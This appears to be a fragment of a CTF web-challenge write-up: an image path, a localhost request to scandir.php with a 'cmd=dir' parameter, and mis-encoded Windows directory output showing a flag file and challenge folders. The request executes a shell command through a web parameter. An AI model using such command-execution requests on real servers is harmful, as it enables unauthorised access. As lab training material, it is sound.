 127.0.0.1/ctf/web/scandir.php?cmd=dir
������ E �eľ��� �¼Ӿ� �������к��� 70D2-A62A E:\phpstudy_pro\WWW\ctf\web ��Ŀ¼ 2020/12/01 13:33
. 2020/12/01 13:33
.. 2020/12/01 13:33 5 flag.txt.txt 2020/12/01 14:19 55 scandir.php 2020/11/27 13:18
web-1 2020/11/27 13:18
web-2 2020/11/27 13:18
web-3 2020/11/27 13:18
web-4 2020/11/27 14:31
web-5 2 ���ļ� 60 �ֽ� 7 ��Ŀ¼ 37,495,537,664 �����ֽ�